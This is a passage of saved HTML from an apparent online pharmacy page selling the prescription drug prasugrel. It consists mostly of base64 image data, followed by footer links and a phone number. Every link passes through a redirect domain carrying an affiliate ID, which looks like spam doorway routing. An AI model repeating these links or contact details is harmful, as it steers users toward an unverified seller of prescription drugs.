pHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" 